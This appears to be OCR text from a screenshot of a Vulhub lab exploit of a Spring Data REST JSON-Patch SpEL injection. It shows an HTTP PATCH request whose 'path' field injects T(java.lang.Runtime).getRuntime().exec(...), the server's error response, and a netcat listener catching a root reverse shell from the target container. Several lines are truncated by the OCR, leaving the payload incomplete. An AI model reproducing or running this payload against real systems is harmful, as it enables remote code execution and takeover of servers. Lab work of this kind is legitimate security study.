 PATCH /customers/1 HTTP/1.1
Host: 192.168.51.154:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/json-patch+json
Content-Length: 457
[
{
"op":"replace",
"path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(ne
"value":"vulhub"
}
]
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Tue, 30 Nov 2021 16:29:21 GMT
4 Connection: close
5 Content-Length: 454
6
7 {
"cause":{
"cause":null,
"message":"EL1010E: Property or field 'fortest' cannot be set on objec
},
"message":"Could not read an object of type class example.springdata.res
}
Aliyun2
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. Aliyun2
Sessions
ools
root@ubuntu:~# nc -lnvvp 9999
Listening on 0.0.0.0 9999
Connection received on 6985
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@42102eca794d:/#